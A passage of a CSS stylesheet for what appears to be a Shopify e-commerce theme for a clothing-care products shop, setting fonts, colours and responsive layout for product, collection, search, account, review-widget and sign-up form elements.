.template-product .ingredients-accordion-section .accordion-content table {
	box-shadow: none;
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0
}

.template-product .ingredients-accordion-section .accordion-content .table {
	margin: 15px 40px
}

.template-product product-recommendations {
	padding-bottom: 50px
}

.template-page.plastic-neutral a {
    color: #37ae8b;
}





.template-collection .collection-description p {
	margin: 0 0 20px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-collection .collection-description p:last-child {
	margin: 0
}

.template-collection .product-select-box-row {
	margin-left: auto;
	margin-right: auto;
	padding: 30px 10px 0;
	max-width: 500px;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	column-gap: 10px
}

.template-collection .product-select-box-item {
	width: calc(33.333333333333336% - 20px)
}

.template-collection .product-select-box-item a {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif;
	width: 100%;
	height: 100%;
	min-height: 60px;
	border-radius: 15px;
	padding: 10px 20px;
	letter-spacing: 0;
	background-color: #37ae8b;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	color: #fff
}

.template-search form .search__input.field__input,
.template-search form .field__label {
	font-family: 'Barlow Medium', sans-serif;
	color: #000
}

.template-search .facets__heading,
.template-search .facets__summary,
.template-search .facet-filters__label,
.template-search .facet-filters__field .select__select,
.template-search .facet-filters__field option,
.template-search .product-count__text,
.template-search .facets__header,
.template-search .facets__reset,
.template-search .facets__item label,
.template-search .facets__item input[type=checkbox] {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 14px
}

.template-search .mobile-facets__open-label,
.template-search .mobile-facets__count,
.template-search .mobile-facets__summary,
.template-search .mobile-facets__sort .select__select,
.template-search .mobile-facets__sort .select__select option,
.template-search .mobile-facets__close-button,
.template-search .mobile-facets__label,
.template-search .mobile-facets__info {
	font-family: 'Barlow SemiBold', sans-serif
}

.template-search .mobile-facets__heading {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600
}

.template-search .template-search__header p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.predictive-search__heading,
.predictive-search__item--term {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.predictive-search__heading {
	font-size: 12px;
	color: #000 !important
}

.predictive-search__item-heading {
	font-family: 'Playfair Display Bold', serif
}

#menu-drawer {
	width: 100%
}

#menu-drawer .menu-drawer__navigation {
	overflow-y: scroll;
	padding: 30px 0
}

#menu-drawer .menu-drawer__utility-links {
	background-color: #37ae8b;
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	flex-direction: row-reverse;
	justify-content: space-between
}

#menu-drawer nav ul li a.list-menu__item,
#menu-drawer summary.menu-drawer__menu-item,
#menu-drawer .menu-drawer__inner-submenu .menu-drawer__close-button {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 24px;
	padding: 10px 15px;
	text-transform: lowercase
}

#menu-drawer .menu-drawer__inner-submenu .menu-drawer__close-button {
	font-family: 'Barlow Medium', sans-serif
}

#menu-drawer .menu-drawer__menu-item--active,
#menu-drawer summary.menu-drawer__menu-item:hover {
	color: #37ae8b;
	background-color: transparent
}

#menu-drawer .menu-drawer__utility-links .menu-drawer__account {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	font-size: 16px;
	line-height: 22px;
	text-transform: lowercase;
	color: #fff;
	padding: 15px;
	width: 40%
}

#menu-drawer .menu-drawer__utility-links svg path,
#menu-drawer .menu-drawer__utility-links svg ellipse {
	stroke: #fff
}

#menu-drawer .menu-drawer__utility-links .list-social {
	margin: 0;
	padding: 15px;
	width: 60%;
	justify-content: space-between;
	border-right: 1px solid #fff
}

#menu-drawer .menu-drawer__utility-links .list-social .list-social__link {
	padding: 1.3rem 0
}

#menu-drawer .menu-drawer__inner-submenu .menu-icon-link {
	display: flex;
	align-items: center
}

#menu-drawer .menu-drawer__inner-submenu .menu-icon-link .menu-drawer__close-button {
	display: block;
	width: 1%;
	margin-top: 0;
	background-color: transparent
}

#menu-drawer .search-head.search-modal__content {
	display: block;
	height: auto
}

.customer.page-width {
	max-width: 1580px !important
}

.customer .section-header h1,
.customer .section-header a {
	text-align: center;
	display: block
}

.customer .section-header a {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	color: #000;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none
}

.customer.account .section-header a svg {
	display: none
}

.customer.account h2,
.customer.order h2 {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase
}

.customer table {
	box-shadow: none !important
}

.customer thead:after {
	background: none !important
}

.customer thead th,
.customer tbody td {
	border: 1px solid #e0c09e;
	padding: 10px 14px !important
}

.customer.account thead th:last-child,
.customer.account td:last-child {
	text-align: left
}

.customer tbody td {
	border-top: 0
}

.customer thead th {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase !important;
	font-size: 18px !important;
	letter-spacing: 0 !important
}

.customer tbody td,
.customer tfoot td {
	font-size: 16px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px;
	color: #000;
	vertical-align: unset !important
}

.customer .order-history #RowOrder a {
	font-size: 16px;
	color: #37ae8b;
	border: 1px solid;
	box-shadow: none;
	padding: 5px 10px
}

.customer .account-details p {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif
}

.customer .account-details a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px;
	color: rgb(var(--color-button-text));
	background-color: rgba(var(--color-button), var(--alpha-button-background));
	text-decoration: none
}

.customer.addresses button {
	letter-spacing: 0
}

.customer.addresses h2 {
	font-family: 'Playfair Display Bold', serif
}

.customer .orders-details p,
.customer.addresses form label,
.customer.addresses form select,
.customer.addresses form select option,
.customer.order p,
.customer.order p strong {
	font-family: 'Barlow Medium', sans-serif
}

.customer.addresses ul li h2 {
	font-family: 'Playfair Display Bold', serif
}

.customer.addresses ul li p {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif
}

.addresses li>button:first-of-type {
	border-radius: 15px;
	padding: 10px 25px;
	color: rgb(var(--color-button-text));
	background-color: rgba(var(--color-button), var(--alpha-button-background));
	text-decoration: none
}

.template-customers-addresses .addresses li>button+button {
    color: #000000;
}

.addresses li>button+button,
.addresses form button+button {
	border-radius: 15px;
	padding: 9px 25px;
	color: rgb(var(--color-button-text));
	border: 1px solid rgba(var(--color-button), var(--alpha-button-background))
}

.jdgm-widget .jdgm-prev-badge__text,
.jdgm-widget .jdgm-qa-badge__text,
.jdgm-rev-widg__summary-text,
.jdgm-subtab__name,
.jdgm-rev__buyer-badge,
.jdgm-rev__timestamp,
.jdgm-rev__body,
.jdgm-widget .jdgm-paginate {
	font-family: 'Barlow Medium', sans-serif
}

.jdgm-widget .jdgm-qa-badge,
product-recommendations .jdgm-widget .jdgm-qa-badge {
	display: none !important
}

.template-product .jdgm-widget .jdgm-qa-badge {
	display: inline-block !important
}

.template-product #judgeme_product_reviews.jdgm-widget:first-child .jdgm-rev-widg {
	display: none
}

.jdgm-rev-widg__title,
.jdgm-rev__author,
.jdgm-rev .jdgm-rev__title {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase
}

.jdgm-ask-question-btn,
.jdgm-write-rev-link {
	font-family: 'Barlow Medium', sans-serif;
	text-decoration: none;
	background: 0
}

.klaviyo-form form .needsclick input {
	border-radius: 10px !important;
	padding: 1.5rem !important;
	font-family: 'Barlow Medium', sans-serif !important;
	line-height: 22px !important;
	height: 4.5rem !important
}

.klaviyo-form form .needsclick button {
	border-radius: 10px !important;
	padding: 10px 20px !important;
	font-family: 'Barlow SemiBold', sans-serif !important;
	font-size: 18px !important;
	line-height: 25px !important
}

.clothing-care-laundry-products h2.section-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	font-weight: 600;
	line-height: 35px;
	text-transform: lowercase;
	margin: 0 0 5px;
	text-align: center
}

.plastic-neutral .footer-top-image {
    background-color: #ffe98d;
}
.plastic-neutral .image-banner-custom .image-content .content {
    top: 100px;
    max-width: 500px;
}
.plastic-neutral .image-banner-custom .image-content .content h2 {
    font-size: 40px;
}

.home-collection .categories-name {
  column-gap: 10px;
}

.home-collection .categories-name li {
  width: 100%;
}

.home-collection .categories-name .categories-menus {
  overflow: unset;
  text-overflow: unset;
  white-space: nowrap;
  width: 100%;
}

@media only screen and (max-width:1550px) {
	.clothing-care-laundry-products h2.section-title {
		font-size: 24px;
		line-height: 30px
	}
}

@media only screen and (max-width:1020px) {
	.clothing-care-laundry-products h2.section-title {
		font-size: 22px;
		line-height: 28px
	}
}

@media only screen and (max-width:1770px) {
	.image-banner-custom .image-content .content {
		top: 25px
	}
}

@media only screen and (max-width:1755px) {
	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 100px
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		font-size: 16px;
		line-height: 20px
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		font-size: 16px;
		line-height: 20px
	}
}

@media only screen and (max-width:1700px) {
	.blog-articles .blog-articles__article.article .blog-tags p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 2px 10px
	}

	.template-article .article-template .page-width {
		max-width: 1220px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 15px;
		line-height: 18px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
		max-width: 100px
	}

	.template-article .article-template .colection-product .collection-block .products {
		width: 33.333%
	}
}

@media only screen and (max-width:1550px) {
	.header__inline-menu .mega-menu__list>li {
		padding-right: 10px !important
	}

	.header__inline-menu .header__menu-item span {
		font-size: 16px;
		line-height: 20px
	}

	.header__inline-menu .mega-menu__link--level-2 {
		font-size: 16px;
		line-height: 19px
	}

	.header__inline-menu .list-unstyled .mega-menu__link {
		font-size: 13px;
		line-height: 16px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 17px;
		line-height: 19px
	}

	h2.section-title,
	.rich-text__blocks h2,
	.faqs-accordion h1.section-title,
	.template-article .article-template .left-block header h1.article-template__title,
	.template-policy h1,
	.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
	.image-with-text .image-with-text__content h2.image-with-text__heading,
	.template-cart h1,
	.template-product .product__title h1,
	.product-recommendations h2,
	.template-search h1,
	.customer .section-header h1 {
		font-size: 40px;
		line-height: 55px
	}

	.instagram-gallery h2,
	.blog-posts-custom h2,
	.about-section .inner .title-block h2 {
		font-size: 44px;
		line-height: 59px
	}

	p.section-sub-title,
	.rich-text__blocks .rich-text__text p {
		font-size: 16px;
		line-height: 20px
	}

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 18px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 22px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 13px
	}

	.home-collection .categories-name .categories-menus,
	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 25px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 55px;
		line-height: 60px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 38px;
		line-height: 44px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 38px;
		line-height: 44px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 22px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 230px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 65px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 20px;
		line-height: 28px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 16px;
		line-height: 22px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 14px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		font-size: 12px;
		line-height: 16px
	}

	.about-section .inner .title-block p {
		font-size: 20px;
		line-height: 30px
	}

	.about-section .content-block .color-text {
		font-size: 25px;
		line-height: 35px
	}

	.about-section .content-block .content p {
		font-size: 16px;
		line-height: 22px
	}

	.testimonial .testimonial-block .testimonial-item {
		width: 45vw
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 60px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 17px
	}

	.about .about-section .inner .title-block h2 {
		font-size: 40px;
		line-height: 55px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 53px;
		line-height: 60px
	}

	.about-us.icon-text-section .title-icon-block .content-block-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 40px;
		line-height: 55px
	}

	.two-column-section .column-block .column h2 {
		font-size: 30px;
		line-height: 35px
	}

	.two-column-section .column-block .column p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 35px;
		line-height: 45px
	}

	.about-us-image-with-text .image-content .content p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content a {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-over-text-slider .content-block .content-item h2 {
		font-size: 25px;
		line-height: 35px
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		width: 20px;
		height: 20px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 30px;
		line-height: 35px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 20px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 598px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 50px;
		padding: 12%
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 20px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
		font-size: 20px;
		line-height: 28px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
	.faqs-accordion p.content {
		font-size: 16px;
		line-height: 20px
	}

	.blog-articles .blog-articles__article.article .card__information h3 {
		font-size: 18px;
		line-height: 22px
	}

	.blog-articles .blog-articles__article.article .card__information .article-card__info {
		font-size: 15px;
		line-height: 20px
	}

	.blog-articles .blog-articles__article.article .card__information .article-card__info .read-time {
		font-size: 13px;
		line-height: 18px
	}

	.blog-articles .blog-articles__article.article .blog-tags p {
		font-size: 12px;
		line-height: 14px
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p,
	.template-article .article-template .left-block #comments .article-template__comments-comment {
		font-size: 16px;
		line-height: 22px
	}

	.template-article .article-template .quotes_content p {
		font-size: 16px;
		line-height: 22px
	}

	.template-policy .shopify-policy__container .shopify-policy__body .rte p {
		font-size: 16px;
		line-height: 20px
	}

	.image-with-text.caring .image-with-text__text p,
	.image-with-text .image-with-text__text p {
		font-size: 16px;
		line-height: 22px
	}

	.contact-form-content .content p {
		font-size: 16px;
		line-height: 20px
	}

	.template-cart .cart-item__details .product-option,
	.template-cart .cart__footer .cart__blocks .tax-note,
	.template-cart .cart__warnings .cart__login-paragraph {
		font-size: 16px;
		line-height: 20px
	}

	#recover,
	#login,
	.customer.register h1 {
		font-size: 40px;
		line-height: 55px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 18px;
		line-height: 21px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 22px;
		line-height: 33px
	}

	.template-product .meta-description p,
	.template-product .product__info-wrapper .country-origin {
		font-size: 16px;
		line-height: 20px
	}

	.product-benefits .icon-block .item p {
		font-size: 20px;
		line-height: 25px
	}

	.product-content p,
	.product-key-ingredients p,
	.template-product .product-tab-section .section-block .tab-block .description p {
		font-size: 16px;
		line-height: 22px
	}

	.product-key-ingredients h3 {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .ingredients-accordion-section .accordion-content table th,
	.template-product .ingredients-accordion-section .accordion-content table td {
		font-size: 16px;
		line-height: 20px
	}

	.template-collection .collection-description p {
		font-size: 16px;
		line-height: 22px
	}

	.template-search .template-search__header p {
		font-size: 16px;
		line-height: 20px
	}

	.colection-product .collection-block .products h4 {
		font-size: 24px;
		line-height: 30px
	}

	.customer .section-header a {
		font-size: 16px;
		line-height: 22px
	}

	.customer thead th {
		font-size: 16px !important
	}

	.customer .account-details p {
		font-size: 16px;
		line-height: 22px
	}

	.customer .account-details p {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:1440px) {
	.image-banner-custom .image-content .content {
		top: 20px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 45px;
		line-height: 50px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 30px;
		line-height: 36px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 30px;
		line-height: 36px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 250px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 45px;
		line-height: 50px
	}
}

@media only screen and (max-width:1409px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 100px
	}
}

@media only screen and (max-width:1400px) {
	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 200px
	}
}

@media only screen and (max-width:1325px) {
	.testimonial .testimonial-block .testimonial-item {
		width: 50vw
	}
}

@media only screen and (min-width:1200px) and (max-width:1300px) {
	.image-banner-custom .image-content .content p {
		margin: 5px 0 15px
	}

	.image-banner-custom .image-content .content a {
		font-size: 17px;
		line-height: 22px;
		padding: 7px 20px
	}
}

@media only screen and (max-width:1300px) {

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 18px;
		line-height: 21px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 20px;
		line-height: 25px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 12px;
		line-height: 14px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
		top: 8px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: -15px;
		width: 15px;
		height: 53px
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
		max-width: 100px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 15px;
		line-height: 18px
	}

	.blog-articles .blog-articles__article.article {
		width: 48%
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 20px;
		line-height: 25px
	}
}

@media only screen and (max-width:1200px) {

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 160px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		margin-top: 30px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		margin-bottom: 30px
	}

	.blog-posts-custom .blog-posts a.blog-item .content {
		padding: 30px 25px 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		padding: 5px 5px;
		margin: 0 2px 10px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 120px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 18px;
		line-height: 21px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 36px;
		line-height: 42px
	}

	.about-us-image-over-text-slider .bg-image {
		height: 400px
	}

	.template-product .upsell-product h2,
	.template-product h2.pro-block-title {
		font-size: 24px;
		line-height: 30px
	}

	.template-product .upsell-product .products .details h3 {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .upsell-product .products .details .price .price__regular .mrp,
	.template-product .upsell-product .products .details .price .price__sale .mrp,
	.template-product .upsell-product .products .details .price .price-item.price-item--regular,
	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
		font-size: 16px;
		line-height: 22px
	}

	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
		font-size: 14px;
		line-height: 30px;
		margin-right: 5px
	}

	.template-product .upsell-product .products .product-image {
		width: 25%
	}

	.template-product .upsell-product .products .details {
		width: 75%
	}

	.template-product .quantity-add-to-cart .quantity {
		width: 100px
	}
}

@media only screen and (max-width:1170px) {
	.icon-text-section .title-icon-block .title h2 {
		font-size: 40px;
		line-height: 45px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 180px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 50px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
		max-width: 50px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
		font-size: 12px;
		line-height: 14px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 85px
	}
}

@media only screen and (max-width:1150px) {

	.colection-product .collection-block .products,
	.template-product .product-recommendations .grid .grid__item {
		width: 33.333%
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}
}

@media only screen and (max-width:1100px) {
	.testimonial .testimonial-block .testimonial-item {
		width: 60vw
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 40px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 13px;
		line-height: 16px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 25px;
		line-height: 30px
	}
}

@media only screen and (max-width:1082px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 90px
	}
}

@media only screen and (max-width:1024px) {

	.image-banner-custom .image-content .content h2,
	.image-banner-custom.custom-banner .image-content .content h1,
	.template-article .article-template .left-block .article-banner-title h2 {
		font-size: 38px;
		line-height: 42px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		font-size: 42px;
		line-height: 46px
	}

	.image-with-text-custom .inner-block .content-block .content p.bold-text {
		font-size: 30px;
		line-height: 32px
	}

	.image-with-text-custom .inner-block .content-block .content p {
		font-size: 20px;
		line-height: 26px
	}

	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 22px;
		line-height: 26px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: -10px;
		width: 10px;
		height: 53px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 18px;
		line-height: 24px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 14px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 12px;
		line-height: 16px
	}

	.contact-banner .banner-content h1 {
		font-size: 38px;
		line-height: 42px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 529px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 40px;
		padding: 13%
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 25px;
		line-height: 35px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 16px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 75px
	}
}

@media only screen and (max-width:1020px) {

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 16px;
		line-height: 18px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 18px;
		line-height: 22px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 11px;
		line-height: 12px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 28px;
		line-height: 35px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 20px;
		line-height: 25px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 130px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 200px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
		flex-wrap: wrap
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 46%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 10px
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 75px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 28px;
		line-height: 35px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 16px;
		line-height: 18px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 18px;
		line-height: 22px
	}

	.colection-product .collection-block .products h4 {
		font-size: 22px;
		line-height: 28px
	}
}

@media only screen and (max-width:1000px) {

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
		margin: 5px 0;
		width: 100%
	}

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input:first-child,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input:first-child {
		margin-right: 0;
		margin-top: 0
	}
}

@media only screen and (max-width:989px) {
	.search-head.search-modal__content {
		display: none
	}

	.header--top-center *>.header__search {
		display: none
	}

	header .header__icon--cart .cart-text {
		display: none
	}

	.image-banner-custom .image-content .content {
		top: 60px
	}

	.testimonial .testimonial-block .testimonial-item .image {
		text-align: center;
		width: 100%
	}

	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 150px;
		margin: 0 auto
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		margin-bottom: 5px
	}

	.testimonial .testimonial-block .testimonial-item .content {
		text-align: center;
		width: 100%;
		margin-left: 0
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		margin: 5px 0 0
	}

	.testimonial .testimonial-block .testimonial-item .inner {
		flex-direction: column;
		padding: 40px 30px;
		margin: 20px 15px;
		border-radius: 60px;
